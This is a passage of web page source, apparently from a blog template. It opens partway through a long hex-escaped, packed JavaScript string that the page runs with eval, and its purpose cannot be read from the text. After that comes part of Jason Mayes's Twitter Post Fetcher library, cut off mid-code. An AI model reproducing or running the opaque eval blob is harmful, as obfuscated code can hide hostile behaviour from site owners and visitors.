x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
